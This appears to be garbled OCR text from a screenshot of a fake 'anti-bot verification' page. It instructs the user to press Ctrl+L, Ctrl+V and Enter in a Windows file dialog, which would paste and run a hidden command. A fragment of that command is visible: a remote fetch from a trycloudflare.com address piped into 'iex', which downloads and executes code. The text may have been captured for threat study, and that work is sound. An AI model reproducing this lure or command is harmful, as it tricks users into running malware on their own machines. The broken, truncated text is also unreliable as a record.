 ecking if the
eds to review
Complete these Verification Steps
Please read the instructions
carefully before starting the
anti-bot verification.
1. Click Start Verification button.
START VERIFICATION
2. In the verification window, press Ctrl + L.
3. Press Ctrl + V after.
4. Press Enter on your keyboard.
5. Close verification window.
Open
r.trycloudflare.com/ | iex\"" /f
Sear
Organize
New folder
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
3D Objects
Contacts
Desktop
Favorites
Links
Music
Saved
Games
Searches
Videos
File name:
All f
Upload from mobile